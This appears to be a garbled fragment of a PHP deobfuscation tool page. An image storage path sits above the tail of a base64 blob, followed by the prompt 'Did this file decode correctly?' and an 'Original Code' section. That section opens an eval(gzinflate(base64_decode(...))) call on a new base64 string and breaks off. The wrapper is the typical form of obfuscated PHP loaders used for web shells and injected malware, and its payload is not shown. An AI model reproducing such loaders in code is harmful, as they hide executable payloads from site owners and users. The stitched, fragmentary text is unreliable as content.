
ue/qjkUnw4y5mC5+aYaC7ql+7QCiwqdKp4z7WMnzmQkmGl2srj
6jIetvv7/VX/zzdwUvubcdYaf7PIlh2riK7DvvVbhRP9xo1VoV
6oOsZeZmZdgEnQ/pOecLVuzzN1kaF/Gi8h4wZwafWZa3ocbEhm
MVbn1hXhr27bu08DAGiS2kSt1AQJQz/5I8OXHLVPy+d6Nv+q1e
2Za5EakNHm5Oi99imncj9aIcDDGb/KIFg4E9usXb2gBLIkaFpy
0ntzAZ4v/oDrCo72zsPndT1VKffz4j7GK+545F6ATGmc7YRh9c
VCImvmNeA4/MuELYfJIABWVQWCB/iff//99//+Hw=="
)));
Did this file decode correctly?
Yes
Original Code
eval
(gzinflate(base64_decode(
"FVi1zsbMubyXVH/kwvSa